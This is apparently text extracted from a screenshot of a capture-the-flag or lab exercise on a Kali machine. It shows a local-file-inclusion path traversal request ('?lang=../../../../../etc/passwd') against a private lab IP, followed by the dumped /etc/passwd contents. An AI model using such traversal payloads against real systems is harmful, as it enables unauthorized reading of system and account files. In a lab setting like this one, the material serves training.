 zone transfer
192.168.101.14/secret_information/?lang=../../../../../etc/passwd
tryha
GB
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-
autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin